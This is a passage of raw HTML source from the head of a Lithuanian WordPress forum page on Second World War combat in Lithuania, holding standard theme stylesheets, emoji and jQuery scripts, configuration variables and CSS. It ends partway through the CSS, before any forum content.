

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apkasai.lt/forumas/forum/antrasis-pasaulinis-karas-lietuvoje/karo-veiksmai/
body_size: 30677
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="lt-LT"> <!--<![endif]-->
<head>
    <title>Forumas: Karo veiksmai | Apkasai.lt</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://apkasai.lt/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://apkasai.lt/wp-content/uploads/2019/11/favicon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Apkasai.lt &raquo; Įrašų RSS srautas" href="https://apkasai.lt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apkasai.lt &raquo; Komentarų RSS srautas" href="https://apkasai.lt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apkasai.lt &raquo; Įrašo „Karo veiksmai“ komentarų RSS srautas" href="https://apkasai.lt/forumas/forum/antrasis-pasaulinis-karas-lietuvoje/karo-veiksmai/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/apkasai.lt\/wp-includes\/js\/wp-emoji-release.min.js?ver=a2eb44afc1e3f9ac48847d83394957d3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://apkasai.lt/wp-includes/css/dist/block-library/style.min.css?ver=a2eb44afc1e3f9ac48847d83394957d3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='bbp-default-css'  href='https://apkasai.lt/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css'  href='https://apkasai.lt/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=a2eb44afc1e3f9ac48847d83394957d3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://apkasai.lt/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='gdatt-attachments-css'  href='https://apkasai.lt/wp-content/plugins/gd-bbpress-attachments/css/front.min.css?ver=4.5_b2500_free' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://apkasai.lt/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://apkasai.lt/wp-content/themes/Newspaper-child/style.css?ver=9.8c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-bbpress-css'  href='https://apkasai.lt/wp-content/themes/Newspaper/style-bbpress.css?ver=9.0c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://apkasai.lt/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://apkasai.lt/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_cars/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://apkasai.lt/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type='text/javascript' src='https://apkasai.lt/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.8.0' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.8.0' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://apkasai.lt/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apkasai.lt/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://apkasai.lt/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="https://apkasai.lt/forumas/forum/antrasis-pasaulinis-karas-lietuvoje/karo-veiksmai/" />
<link rel='shortlink' href='https://apkasai.lt/?p=6295' />
<link rel="alternate" type="application/json+oembed" href="https://apkasai.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapkasai.lt%2Fforumas%2Fforum%2Fantrasis-pasaulinis-karas-lietuvoje%2Fkaro-veiksmai%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://apkasai.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapkasai.lt%2Fforumas%2Fforum%2Fantrasis-pasaulinis-karas-lietuvoje%2Fkaro-veiksmai%2F&#038;format=xml" />
<script data-ad-client="ca-pub-9260469405891355" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"66fdfa26c7","wpRestUrl":"https:\/\/apkasai.lt\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/apkasai.lt\/wp-admin\/","wpRestNonce":"66fdfa26c7","wpRestUrl":"https:\/\/apkasai.lt\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/apkasai.lt\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/apkasai.lt\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Pra\u0161ome palaukti ...";
var td_email_user_pass_incorrect="Vartotojo vardas ar slapta\u017eodis neteisingas!";
var td_email_user_incorrect="Si\u0173sti arba naudotojo vardas neteisingas!";
var td_email_incorrect="Si\u0173sti neteisingas!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4b5320";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Ankstesnis (i\u0161 kair\u0117s rodykl\u0117s klavi\u0161\u0105)";
var td_magnific_popup_translation_tNext="Kitas (de\u0161in\u012fj\u012f rodykl\u0117s klavi\u0161\u0105)";
var td_magnific_popup_translation_tCounter="%curr% i\u0161 %total%";
var td_magnific_popup_translation_ajax_tError="Nuo %url% turinys negali b\u016bti \u012fkeltas.";
var td_magnific_popup_translation_image_tError="Vaizdo #%curr% negali b\u016bti \u012fkeltas.";
var tdBlockNonce="816cc93f58";
var tdDateNamesI18n={"month_names":["sausio","vasario","kovo","baland\u017eio","gegu\u017e\u0117s","bir\u017eelio","liepos","rugpj\u016b\u010dio","rugs\u0117jo","spalio","lapkri\u010dio","gruod\u017eio"],"month_names_short":["Sau","Vas","Kov","Bal","Geg","Bir","Lie","Rgp","Rgs","Spa","Lap","Gru"],"day_names":["Sekmadienis","Pirmadienis","Antradienis","Tre\u010diadienis","Ketvirtadienis","Penktadienis","\u0160e\u0161tadienis"],"day_names_short":["Sk","Pr","An","Tr","Kt","Pn","\u0160t"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #4b5320;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4b5320 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #4b5320 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4b5320;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #4b5320;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #4b5320 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
